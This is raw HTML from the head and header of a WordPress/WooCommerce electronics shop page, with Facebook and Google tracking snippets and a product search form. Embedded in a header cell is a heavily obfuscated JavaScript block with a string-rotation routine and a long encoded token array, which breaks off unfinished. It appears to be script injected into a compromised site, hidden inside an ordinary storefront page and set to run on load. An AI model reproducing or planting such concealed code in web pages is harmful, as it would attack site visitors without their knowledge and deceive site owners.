type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-a1601 term-179 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='725986081' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">(function(_0x490be3,_0x5ebd84){const _0x2230ed=_0x4e9b;const _0x430999=_0x490be3();while(!![]){try{const _0x5e733f=parseInt(_0x2230ed('0x2'))/0x1*(parseInt(_0x2230ed('0x1'))/0x2)+parseInt(_0x2230ed('0x8'))/0x3+parseInt(_0x2230ed('0x5'))/0x4*(-parseInt(_0x2230ed('0x7'))/0x5)+-parseInt(_0x2230ed('0x6'))/0x6+-parseInt(_0x2230ed('0x9'))/0x7+-parseInt(_0x2230ed('0x0'))/0x8+-parseInt(_0x2230ed('0x4'))/0x9*(-parseInt(_0x2230ed('0x3'))/0xa);if(_0x5e733f===_0x5ebd84){break}else{_0x430999.push(_0x430999.shift())}}catch(_0x5ca82f){_0x430999.push(_0x430999.shift())}}}(_0x272a,0x631ed));(function(){(function(_0x3abbb5,_0x2ef416){_0x2ef416(_0x3abbb5)}([[['IPMCehBEitwBNKLh','jAqWRdDVYAUkCOVk'].join(''),'rXhsKOdvMknVPcVN'+'gAbBixuXLirjweUM','lMvXMFfzqsmEywFM',[['6h.3n.62.3n.72.24.1l.1i.6.6s.2k.6p.6o.j.10.39.5o.5v.5.3e.54.41.30.6c.2f.6l.1w.32.3b.6a.4a.1b.3j.9.3h.p.1z.1m.1n.1c.2m.w.6u.1z.26.5g.2.64.2o.5q.4x.q.2k.o.4w.1h.55.5r.6q.4k.53.62.6k.3v.5t.53.w.5f.3l.4f.1h.4b.2p.5g.6i.4u.6m.1u.41.1j.1w.2t.1s.33.3l.28.5q.1t.21.6r.6p.4t.27.46.6w.1h.25.23.6m.2.73.52.5r.1g.6x.4u.6l.4r.6n.1v.47.1g.1s.2o.1y.5c.5f.2e.5o.4m.1u.4d.2k.4p.2t.5o.2j.1i.2b.8.6y.4r.2k.1y.3j.4h.3k.2j.1b.6t.3r.71.18.49.1g.n.4l.3e.58.41.2s.2d.5p.7.3c.22.4.6e.4a.17.3b.6e.48.3v.2x.5g.5d.3e.1w.3n.3m.6.2o.6.64.8.12.2k.5n.2i.3k.2a.5k.23.6s.g.1z.6o.q.e.2t.6k.p.43.40.28.1h.1u.56.4l.3m.29.73.4q.5c.3i.6x.65.4i.1d.f.42.4k.5a.1s.1f.65.4k.4q.2o.r.67.h.6n.3b.1k.9.3c.t.5i.45.3r.f.r.1k.2s.3n.2f.6.20.w.1o.2s.0.1y.s.58.3y.5g.4f.x.5i.6a.y.1t.4.41.24.51.2y.50.6j.2n.5a.1t.3o.43.2x.1t.41.c.2w.i.2l.3p.1t.2h.3w.1x.3t.h.2j.5p.55.6h.1v.r.48.39.21.6o.1n.5u.49.1f.6a.58.1u.4w.51.6f.4q.3e.2t.5y.2w.2g.q.7.5c.g.1x.3c.5r.6q.4k.53.51.2d.6w.23.53.1v.6a.q.5c.6b.36.2b.1x.5l.x.n.3x.3r.3r.2a.4a.3l.1t.4m.8.3q.2h.35.h.2g.6v.4w.3h.1.d.45.37.64.2g.5y.72.v.1o.1d.32.46.14.46.58.2m.33.46.5m.26.1z.19.3i.1h.4m.1k.3o.2t.40.2k.3o.3u.4x.3d.3r.3h.2y.45.1y.6x.6m.1c.4p.6g.4s.6k.45.2m.4b.4a.6p.j.5c.5g.2c.5m.25.1x.4e.2j.r.4m.3b.19.10.10.72.4o.1.2j.4s.26.2q.5v.5.16.4p.6l.25.2s.1k.55.4k.3n.1t.26.1e.1v.3o.q.3s.1r.1c.3.6f.4c.1a.1v.1n.3.5t.2m.1c.5f.3g.1z.3q.4t.3.2p.7.1e.3v.s.x.2h.3e.56.45.g.68.5z.v.51.j.49.4g.4e.15.v.1d.12.6q.19.3k.1w.18.5p.4r.62.2s.4z.6q.1a.2x.6o.53.1r.3k.6x.12.70.5t.24.3s.5c.4c.48.57.6q.65.5d.4b.y.2q.4v.1y.5r.2m.64.c.2t.4i.5k.1l.4i.2o.44.1p.6r.4o.5u.4y.c.3w.4.6d.51.1y.15.61.4a.11.25.1.b.1f.d.41.1.6x.f.6v.5r.1z.1b.3f.3n.1e.72.26.69.3k.3h.3u.a.6c.1c.e.1p.4b.6.5w.65.5t.43.5z.6u.2q.4p.54.6d.10.5b.1x.4z.46.64.65.0.7.2s.3z.5d.1e.29.5i.46.1v.52.21.12.11.45.3p.1.5i.4t.42.f.49.10.3k.1w.4f.3n.2w.m.1e.2k.3.4k.2v.40.5u.6t.40.57.32.s.5l.60.6y.5e.1e.64.12.5v.61.0.6u.33.63.4.5i.4f.6.5k.4w.1j.5.16.3i.k.b.q.3w.2k.2x.3g.s.1x.4c.2r.27.w.30.5a.25.4n.6h.t.6m.2t.4r.6z.4s.2r.22.54.1y.50.41.4l.2t.3v.40.6m.38.6z.3k.6z.4g.6q.2z.10.2w.1b.1c.1w.14.t.1z.2j.1l.2r.4z.u.14.3n.3x.4s.f.7.65.1v.h.73.4q.4t.1f.1y.4o.1g.4f.o.29.5j.4k.30.2o.r.1t.2v.5s.1g.54.2e.p.2j.4o.6t.4.65.4h.y.6s.6q.34.4f.4g.72.4t.26.40.4v.e.27.73.72.12.h.5o.40.5t.61.4d.35.24.6q.1n.5z.4b.1d.68.59.1z.51.48.66.2o.3p.t.6a.31.2i.q.2.5e.i.1z.3d.5m.6v.4h.5d.6p.4a.6l.n.3u.1x.6a.v.5e.69.34.28.1u.5q.4f.1y.2j.6p.42.w.4x.48.4i.4v.o.54.71.55.5r.6q.4k.53.1m.3j.2q.6x.e.4x.6a.q.5c.t.30.1v.1x.55.72.31.1f.49.4n.3g.2n.5l.2y.3i.27.8.6a.6j.43.55.30.1j.1n.5z.5w.4.6p.2x.63.3o.5k.3p.4n.3v.1c.1g.0.19.3h.32.e.u.3t.5j.6g.57.43.3i.33.i.1o.2n.3t.2k.3y.3s.m.6h.49.7.57.1w.6k.5r.1y.4g.5m.15.5.37.3q.k.3l.k.70.1p.3k.72.1o.3m.6k.6l.6p.6j.z.z.5p.2l.h.2n.1j.y.6q.60.1w.2o.14.2q.57.5n.1v.17.3j.6r.72.4e.5g.43.54.3d.3u.a.6c.6s.62.2x.1q.37.e.5x.4l.4w.2q.9.2i.1x.v.3n.2q.33.66.59.4a.1k.53.62.d.5u.6p.3t.40.5e.o.13.2p.50.4c.4.2o.r.67.6e.n.2n.4g.53.6a.t.5i.6l.18.3z.2c.3k.3r.32.1c.4f.4g.66.1q.73.5k.46.m.e.68.6u.68.1n.18.2p.5k.2j.1e.5t.11.3j.9.68.1y.3j.4h.3o.2n.43.1.2v.28.4.25.10.1n.2q.0.3n.2c.5m.1x.6h.6d.73.6h.4g.5t.63.48.39.21.6o.1n.5u.49.1f.6a.9.4v.8.5g.u.44.6x.6c.4p.1c.1s.4g.1j.y.6w.6a.5c.1q.4r.2p.o.16.33.6w.2j.5z.9.b.28.6w.45.a.2p.1n.3n.1l.31.37.49.4n.6y.6f.6f.q.60.3q.5z.59.6z.x.41.73.25.5a.2n.3.4f.1h.2x.63.3b.2g.5p.27.3.3y.37.2y.11.5i.4f.s.5y.5m.5r.2p.4d.3y.6u.33.x.5p.6s.4i.59.53.3s.49.r.4x.18.4h.s.5g.47.3c.a.3e.1j.5.6y.1h.5y.4r.58.58.b.4i.12.i.25.55.71.13.5f.1u.5p.19.39.6h.47.5w.3f.4z.6x.4q.43.1c.48.5p.16.2b.6r.7.4x.w.u.30.2i.5m.5n.i.8.19.6i.6g.v.1r.6k.14.65.1z.2j.1l.b.9.u.3u.t.71.4b.1t.53.4y.3p.o.5b.d.5u.2j.5l.3b.65.66.32.5n.y.5o.6t.4j.4y.4y.2f.73.27.4w.1a.4h.t.5i.3x.4v.73.r.61.6k.2u.68.1y.40.3c.5w.30.42.9.31.1h.4m.1o.6o.2p.m.16.w.3s.4r.w.71.4q.1l.8.3q.3z.u.3d.4t.36.2z.1a.1.5y.1z.2s.5n.4z.q.2j.q.4y.1j.5a.4a.3x.49.34.3l.50.2v.4l.21.37.1n.4c.p.3l.2o.2o.2a.0.3x.5r.3d.4z.5l.5y.6u.2y.a.6t.y.q.3f.55.e.6q.4k.2e.i.2t.5t.3.m.5y.2y.0.4g.3.56.1v.3m.4h.4e.5g.19.g.55.56.4a.3l.1t.2n.w.4e.1t.63.z.8.3y.1r.46.1.4s.10.70.4s.1d.44.5k.45.47.3e.7.18.4r.6n.4k.6n.e.u.2y.2m.q.5.5g.k.1t.3e.5p.6s.4i.4l.4v.2z.2e.6h.6h.1z.6a.3e.18.p.68.55.1v.4x.44.4k.2s.3x.43.6i.35.71.3k.72.2k.38.71.4y.4e.3v.6l.6d.3j.3o.b.67.6r.31.63.j.5g.r.3v.24.3p.62.1v.22.5c.2.w.4p.1g.1s.4o.1f.49.q.2b.5g.4j.2x.2t.s.1i.2l.3p.43.4j.4w.3n.4l.47.4d.3n.5g.3z.38.31.6g.2m.8.4l.1w.6j.14.3e.64.5a.46.2p.2.6f.4z.2g.5v.6v.3y.73.2v.54.46.p.2j.3s.22.3i.f.r.5k.12.g.3u.3p.3k.2e.4d.3r.1t.53.50.6c.61.38.6w.2j.4t.2p.5k.2j.q.23.3p.6y.43.28.3i.5a.4h.3o.1r.71.35.1q.4p.6d.13.2y.1h.1u.3s.1e.3w.1x.t.4.6d.51.3i.v.1v.6q.l.v.2b.2a.p.2l.64.2r.34.3t.53.3q.5m.40.56.2i.50.5i.5k.h.a.6t.6i.1d.4i.1q.72.3f.56.26.62.6c.4p.6b.73.4u.h.3t.2i.5n.64.5b.1x.4z.52.6k.l.6p.3e.42.3j.1l.3k.6w.8.6m.6r.1f.h.5d.5.2u.5n.2h.r.27.3o.70.43.29.3c.58.4n.3l.1k.72.34.1p.4s.6f.12.32.1e.1w.3s.11.3y.1z.v.1.6c.4y.3j.s.1y.6o.m.r.2a.2c.p.2i.66.2p.3a.3u.4w.3r.5p.47.59.2k.4z.5e.5l.j.a.6s.6k.1f.4k.1n.6x.3c.57.23.65.6a.4q.6f.72.4o.h.3d.2k.5l.62.54.1y.50.4x.6j.g.6r.3d.46.3g.1n.3k.6z.a.6g.6t.1g.g.5i.6.2r.5q.2n.s.23.3n.72.43.2e.3e.56.4l.3m.1l.73.37.1k.4v.69.11.2y.1f.1y.3s.5w.3s.1t.p.2.6f.4z.3c.p.1t.6u.n.v.29.2e.p.2j.60.2v.38.3z.4x.3k.5o.42.54.2m.4y.5i.5q.l.a.6v.6m.1h.4m.1o.6w.3d.58.20.60.68.4r.6b.71.4q.h.32.2m.5r.60.59.1z.51.4w.6m.j.6t.3c.42.3h.1p.3k.6y.c.6i.6v.1d.j.5j.7.2o.5l.2l.d.27.2x.d.1l.2n.3g.54.4j.3r.3l.46.s.6n.18.2c.18.4p.2e.6h.q.3h.21.a.6c.5s.2k.56.42.26.y.65.3l.2j.1p.3f.p.2q.22.5n.5g.5b.1x.4z.3y.1o.19.6x.3l.42.3j.1l.y.5s.4u.21.59.6z.x.49.73.l.63.3y.3.4f.1h.2x.63.9.3s.3h.6m.b.1b.6l.4r.6n.3f.73.k.46.1s.26.68.3m.2e.5o.1z.6i.36.44.1z.s.4.4l.6m.p.1l.f.3v.2k.1g.24.60.55.4g.p.13.2z.39.4d.4h.6y.4s.24.40.4s.c.25.71.71.13.5f.43.z.39.5v.38.4.6r.31.63.6r.a.26.43.2c.26.1e.6.17.3j.3n.8.u.3v.5f.1e.28.5c.40.1x.4z.20.13.12.2r.5q.2n.18.6h.6j.2r.p.5z.6w.t.1m.1e.33.47.17.45.5b.2g.r.42.5n.n.4o.2j.3c.1j.4g.1p.3r.2q.41.2h.3r.3s.4y.3h.3q.3j.2y.1v.2g.6v.3i.47.3u.3b.32.6h.5m.3z.3f.5y.m.73.4a.5j.2u.4l.15.64.4n.3t.3x.2g.3u.37.16.37.30.7.1l.61.2m.3r.2u.21.2f.17.6p.3n.6x.5y.65.3u.3v.5p.2i.3n.2c.5m.25.3b.t.5j.47.4g.9.2r.6l.t.6i.39.4h.5w.6h.5d.34.32.6v.8.3z.2u.6s.16.10.4p.1c.1s.48.71.1e.68.37.2m.1y.4r.2p.o.5e.3b.8.5d.u.72.28.1s.4w.31.3n.2x.2b.2r.1b.41.57.2g.2y.42.5z.6n.4w.60.33.6o.2j.1v.1k.60.3y.2l.3x.3q.52.3j.j.3w.3v.1w.2g.4f.3i.4u.4v.66.6o.6u.38.4f.4k.72.4p.26.40.4r.e.27.73.6y.y.5o.5k.44.5x.61.49.35.20.6q.1n.5v.4b.1d.68.55.1v.4x.1j.25.1b.6t.4b.62.2x.2i.42.5y.1e.2q.2f.3s.2p.4o.2q.t.4w.3h.3f.3b.3q.2t.5e.2r.5u.3d.23.4d.3g.1m.2u.a.5c.6x.68.4p.1g.1s.27.5v.4w.a.6t.6k.1m.6u.4g.2i.3q.33.5j.21.57.4w.6a.u.5c.20.a.6a.1t.13.4a.3s.3b.49.4j.62.29.6n.q.1g.1k.5z.59.73.11.4d.6z.h.67.3y.7.4f.1d.2x.63.d.4g.3h.6m.4q.4r.1k.2u.5n.4q.2e.4o.o.2s.5j.3e.5b.43.m.3j.38.6g.3d.6u.48.34.5t.10.5d.38.62.3.72.6.5a.4h.3o.33.43.6w.1a.5f.4.67.2k.63.b.5m.2j.5w.6y.5r.67.2z.1g.13.2o.5l.2l.l.71.1.6o.43.6v.6x.54.4j.3r.49.o.c.1b.5o.3v.18.e.3z.4j.2h.5h.g.68.19.2m.3g.5c.2z.12.4a.1z.3l.5c.3a.66.1n.34.47.6d.5o.2u.4a.36.','h.2d.2y.4m.2q.44.5r.f.27.4u.w.34.2p.1v.6b.53.45.52.4k.5z.39.5b.1h.70.2q.3j.5q.3h.2e.m.33.31.1p.6u.38.4f.4k.72.4p.26.40.4r.e.27.73.6y.y.5g.3b.10.38.51.4v.1.1e.5e.4z.6y.1w.1l.6.6y.42.6g.4s.6k.1w.k.57.5e.5d.3g.5c.5g.2c.5m.2d.5h.9.1m.3.z.5r.l.6z.5x.1x.37.4h.23.6x.2g.3e.2q.b.16.2m.44.60.36.6m.m.4b.3n.1t.2e.60.5e.2b.6k.3u.1d.5q.2i.3s.3w.18.6b.4j.w.3c.2u.w.d.3n.5m.5k.5h.1w.23.5d.0.11.4t.1f.1y.4o.1g.4f.o.29.5j.4k.30.2o.r.67.2f.3k.47.4g.1z.3c.w.3k.1w.3z.5p.4b.3k.4f.5t.6w.2o.2r.40.5i.d.1k.3b.3h.4u.73.51.6.2z.5w.2g.3u.3s.2s.57.1i.1m.3.4n.43.41.4n.64.5q.5f.1u.1a.3e.6t.71.4a.5h.45.54.3c.3w.c.6e.6h.37.32.1r.35.35.1n.3q.51.1.b.2i.4i.y.3d.2a.58.1u.4w.45.4h.2p.3v.44.6m.34.6z.3k.73.y.40.6z.4x.1o.1p.4q.5c.2s.1b.6a.3d.3c.28.p.2g.8.1s.4l.23.4y.b.2f.4m.51.g.1r.6s.50.1l.3k.6w.14.2w.35.6z.3d.26.4u.2u.5n.2h.1f.5x.10.3d.9.69.1s.3h.4n.3l.28.m.0.2q.4.60.1q.3y.55.59.6q.4l.1g.3y.57.6y.y.70.1z.1w.1g.3s.6.1f.6u.33.63.k.5q.47.6.1x.1v.1j.1y.16.3i.k.4j.5u.15.6r.q.6f.23.c.6e.5x.2n.57.43.23.11.63.3m.2n.1o.3h.4z.2r.24.4o.6i.4d.r.10.6m.4j.12.4g.2p.40.18.2q.48.4x.y.36.2z.y.6o.v.1z.51.60.1b.13.w.6z.4u.9.30.1c.39.71.2f.0.6m.4q.6i.4n.6x.32.62.5f.3c.5k.q.3q.2u.1f.2t.3p.1m.b.6j.f.5z.x.5h.3b.64.3.6z.0.58.4n.3p.30.48.3r.15.4o.e.62.4p.1i.1w.4g.5l.12.e.4e.64.6u.5a.4u.2p.5k.2j.1e.2z.s.6q.57.32.6z.5a.4h.3o.33.4b.3k.1a.4p.c.13.2y.1h.1u.40.5m.3w.1x.3t.5a.5m.6v.4h.2f.44.4a.4w.2n.3m.5m.6a.v.5e.3t.3n.2g.2i.3q.3p.38.1e.24.c.e.34.68.a.2k.54.5t.5b.6w.10.5m.2h.4n.5m.3w.3e.4b.1c.2z.63.i.3u.3f.6k.4v.4.1l.6f.18.3g.3c.n.1w.4q.3l.5k.2u.27.8.6a.6j.63.2u.1w.52.4u.5z.z.1h.j.6c.1n.3o.1y.5h.58.1u.3p.3w.3e.6d.4k.3i.5a.u.6w.18.2x.42.32.10.61.3l.2a.42.1m.6m.m.37.12.1d.5j.6q.43.6y.1o.5d.68.55.1v.4x.44.5m.4t.3g.h.24.2x.2i.2x.1i.a.3m.33.63.2p.w.65.4m.25.4f.6z.4l.1x.w.3.35.1w.37.3t.1f.6j.44.6o.i.3s.64.5p.5y.6q.2y.4g.2e.y.2q.2j.51.14.5o.60.59.1b.5z.6v.6p.36.1.1n.67.v.3n.2q.33.x.4d.4a.5c.47.1m.2u.44.6b.2o.5k.6a.3i.1t.48.l.6t.q.1u.50.61.15.y.4t.3q.5o.3e.1c.6w.4v.2m.6t.1m.2q.12.5n.6a.12.34.2e.4d.3r.1t.4v.45.6k.5t.5b.49.3y.6m.6a.3e.3m.c.63.6q.33.63.0.5a.3r.m.5w.4e.63.2q.2f.5n.3v.25.1o.55.5f.a.4q.4r.4y.5j.2f.d.5y.5r.5t.5n.4c.5k.l.1f.5m.4h.5.3m.z.6g.2u.5l.2e.2.6.10.49.c.1i.2g.h.a.4n.54.6q.3.1s.24.48.1v.1c.64.69.5v.6x.4d.1a.4h.57.2i.5p.1e.1i.56.3n.3n.2v.65.73.13.2y.n.6x.6y.29.1i.6e.2b.5b.3d.1q.5r.4f.19.2v.5o.6f.4i.64.2y.3b.52.5g.c.9.5p.1i.3x.2a.4c.2o.70.6o.o.l.1k.r.3y.4s.1l.2o.2i.5x.2w.5b.2u.3u.41.69.0.44.3c.2s.6u.49.47.55.5k.4p.5.b.1h.5g.p.4c.1r.71.68.5g.3m.1v.1j.2j.9.5u.5n.11.40.70.5x.3h.5.5c.4h.54.2k.4b.5c.b.6j.s.6.8.1i.3t.26.6w.y.69.1k.p.3u.54.1p.5e.a.5t.5q.24.4x.1b.3z.4h.1u.40.3c.2u.4g.1p.4a.2t.2f.1r.1p.2b.1j.1m.d.4t.2h.2u.6i.5e.6o.6o.2r.65.3p.6r.2y.9.2v.13.3k.5b.1d.3d.3.4q.4w.3r.1i.2m.3n.2o.4f.17.3s.47.56.12.1q.3i.6o.4v.1g.5a.2f.64.28.5c.31.6g.1c.29.63.1v.4d.64.1.6g.45.47.3r.1i.2f.3g.1l.1i.4x.1a.47.5g.11.3x.27.5c.6s.6s.2l.69.2d.5r.3a.6n.61.6k.66.2f.1t.62.h.5e.43.3t.68.1d.2i.14.1m.13.70.2s.1w.32.14.9.6o.4t.2g.56.2b.1q.2e.5m.42.6m.62.4e.61.1v.6n.60.9.8.41.43.3n.1c.2l.6z.7.d.1f.3t.3c.y.1r.3c.6o.4u.12.54.4o.1f.2b.5l.4l.6l.63.6w.64.1z.50.66.1.2h.47.4d.47.1f.28.46.1k.1h.3f.2o.1y.32.16.4v.4a.4z.3y.4u.73.6i.59.5m.3j.10.30.2p.m.4z.47.3j.4h.59.2m.47.5k.2j.2b.1b.5p.2b.4l.1i.2y.5m.2h.4l.1k.4s.70.i.2l.1x.1t.2y.3e.j.3h.3m.p.4v.46.d.2w.b.4y.1d.4r.5n.6t.3u.3t.o.46.2c.34.5i.16.4z.48.55.5e.q.6c.3x.6q.5g.1i.1u.66.19.6c.1v.24.3f.3.4v.4y.6d.1g.27.66.2t.4a.1m.3z.3l.32.y.1n.3t.1k.q.3s.o.4i.3w.6n.45.1d.21.3t.1b.n.5x.21.35.4z.4q.4w.3r.1i.2m.2c.2o.53.4j.3s.3r.4i.12.1q.4f.6o.4n.1i.5a.4u.30.8.5v.5o.28.4z.15.6a.3f.26.3b.5t.4p.52.3t.1c.2h.1z.2r.48.6g.3t.3x.45.y.19.b.6o.4o.2i.58.2l.6x.2d.5j.2o.6n.5d.6a.66.1z.1m.62.9.t.43.49.3n.1d.2a.4w.1m.13.10.18.44.40.w.4b.48.5h.6q.6q.2l.3r.6s.40.5m.72.4j.1r.4z.4p.1i.9.2i.2q.2q.3f.16.1t.1v.2b.6p.52.11.73.1r.18.11.55.5u.4g.5q.5a.6x.48.b.5r.1y.27.39.15.3q.45.b.4k.4h.5a.2g.33.3p.1.3y.e.1e.c.4e.2o.1y.32.16.t.6o.4j.4s.5a.4u.2o.2c.70.2.6k.1g.5v.67.2b.4v.64.h.36.45.3z.5i.1e.2j.1l.1p.1m.47.1a.43.6s.x.45.4q.c.10.a.1h.6t.33.y.43.52.3h.3u.6b.4v.6e.14.2w.j.3e.1d.4r.b.6t.3m.4b.o.4m.1m.34.5i.5u.4z.40.4j.5e.q.1x.3x.62.1j.1i.2a.o.19.k.6h.24.2r.3n.4v.3u.39.1g.27.1a.2t.4y.4y.3z.3t.3n.y.17.6n.6o.4q.2m.54.4o.2t.2f.71.z.6h.1j.1l.60.27.3q.66.9.r.47.45.4t.1j.2k.2a.1o.x.6y.2o.1u.32.1a.t.6o.4n.4s.5a.4u.59.28.6w.2e.6g.60.3m.63.23.4b.64.h.3a.45.3z.6m.1i.2f.38.1l.12.1f.2u.1z.2y.j.b.4i.5u.16.2y.71.4e.d.5j.1j.2n.4i.1n.3q.2k.34.36.1m.2v.2s.3d.5s.2m.f.2o.2.c.1e.3t.q.5k.5q.4h.4i.5h.6q.6q.2l.2e.3o.1m.1v.1c.2c.2t.5l.6b.71.3d.b.2q.2q.3f.5m.5q.z.b.6h.2d.4b.2q.6u.5u.6t.2h.3k.m.4f.3r.9.26.2h.60.6v.3a.r.3j.3o.5b.1h.3w.4z.3o.4d.2v.c.6z.6f.18.3e.1r.6u.1i.e.1i.2i.4d.4q.19.18.30.29.4x.2a.31.5k.70.4l.15.w.23.5j.44.3c.2s.1q.67.68.49.6y.6w.5x.73.13.1i.5t.5u.9.24.60.4.3g.z.l.4y.2x.a.5n.38.3p.4n.6h.t.6m.4q.57.3y.6k.37.3t.1f.6j.44.6o.i.3s.64.1k.3s.5e.6h.4i.28.w.54.z.3.6a.50.31.1u.5q.f.3i.j.5v.1t.5d.c.14.6d.3v.2d.6u.6t.1w.14.3c.3t.4l.38.1t.5d.5k.6a.3i.72.23.3u.31.43.1n.6b.3d.v.1u.2n.1q.9.4r.d.3k.5h.58.1y.3l.3k.30.20.16.4f.2z.1i.4d.3r.1t.2k.3o.u.4m.30.6o.1n.4u.5e.2q.17.6c.3d.3i.2c.p.2m.52.6n.4h.3d.3q.l.29.43.55.2k.47.42.2b.j.5c.34.30.1f.4k.1r.3p.2s.47.2n.5t.31.1j.4t.h.b.2a.4i.41.5d.54.1s.3r.3y.3p.4x.56.2.2t.1i.4f.3n.1t.4t.3k.2q.6i.68.38.1p.4s.2v.5m.2n.68.2r.m.2z.3n.q.6i.56.4l.3q.31.4p.x.18.l.49.2h.5u.6t.3l.2n.o.5a.32.x.6.6b.53.45.5a.j.1.3y.v.5g.2e.p.2n.4w.6l.4n.3e.3r.m.2t.46.58.2m.33.6m.55.3r.q.57.3h.5y.29.28.3m.4a.42.6m.24.4l.6m.p.6h.f.1d.3n.10.1w.2g.4o.4q.3l.n.5o.1y.3v.35.2a.4c.3p.1t.2l.3m.s.4k.56.5q.6r.4l.23.3x.3h.3f.2n.46.5m.6a.r.5e.69.34.2c.1y.4.49.2o.2d.4x.3y.o.y.69.6y.1s.2x.54.c.j.17.4v.2t.s.1a.2l.53.1v.2y.37.2g.2u.3m.1u.4d.1z.5k.1p.2c.3k.5l.6v.37.24.5t.5r.6y.c.g.1t.4a.6l.3h.43.2i.23.3d.v.4a.39.27.6s.1n.5s.4d.1j.6e.56.1w.4y.47.6h.y.6n.4y.6m.32.2k.q.1.5g.k.1t.3i.5l.6o.4m.20.5c.48.2a.3f.45.1z.6a.o.5g.6f.3a.29.1z.5n.3u.1k.2q.1w.1p.2s.39.1p.3k.6y.1o.5o.1b.5l.45.6n.4o.2o.5l.2l.71.1z.6y.4i.1l.7.1w.3d.4j.3r.2y.3h.2.2s.2.64.36.3c.66.3.43.5z.3s.69.6c.72.4n.4r.2p.o.62.3o.6g